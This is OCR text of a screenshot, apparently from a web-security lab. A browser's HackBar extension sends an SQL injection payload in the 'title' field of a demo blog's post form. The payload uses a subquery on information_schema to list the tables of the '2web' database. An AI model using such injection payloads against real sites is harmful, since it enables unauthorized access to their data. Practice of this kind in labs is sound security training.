 Hello!
Hello!
不安全
11.1.10.15:34011/start/post.php
8
差不多的一个系统 首页 文章 发表 登录 注册 我是差不多先生:admin123 退出
Title
Content
Submit
成功
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34011/start/post.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=s&title=QaQ',(Select group_concat(table_name) from information_schema.tables where
table_schema='2web'),'admin123')#
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
14:22
2024/3/14